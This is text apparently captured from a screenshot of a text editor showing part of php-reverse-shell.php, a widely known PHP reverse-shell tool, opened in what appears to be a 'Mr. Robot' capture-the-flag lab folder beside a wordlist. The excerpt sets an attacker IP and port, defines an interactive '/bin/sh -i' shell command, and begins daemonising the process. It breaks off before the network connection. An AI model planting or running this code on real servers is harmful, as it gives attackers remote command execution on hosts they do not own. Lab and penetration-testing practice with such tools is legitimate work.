 1 2 3 4 14:21
*~/Desktop/Mr. Robot/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
fsocity.dic wordlist.txt php-reverse-shell.php
38 // ―――――――――――
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // ―――――
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);